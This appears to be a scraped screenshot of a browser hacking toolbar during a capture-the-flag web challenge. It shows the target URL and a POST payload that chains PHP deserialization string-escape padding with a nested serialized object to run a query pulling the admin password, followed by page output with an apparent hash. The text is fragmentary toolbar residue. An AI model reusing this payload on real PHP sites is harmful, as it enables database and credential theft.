 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://ca03bd0383594927aebba7d860aa85e0fa144c59519b499b.changame.ichunqiu.com/index.php?action=update
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data age=&nickname=***********************************************unionunion";s:8:"CtrlCase";O:12:"UpdateHelper":1:{s:3:"sql";O:4:"User":2:{s:8:"nickname";O:4:"Info":1:{s:8:"CtrlCase";O:6:"dbCtrl":1:{s:5:"token";s:5:"admin";}}s:3:"age";s:51:"select password,id from user
where username="admin"";}}}
这是一个未完成的页面，上线时建议删除本页面
你还没有登陆呢！90440ad8ff884788ed99747acb0872c0 QvQ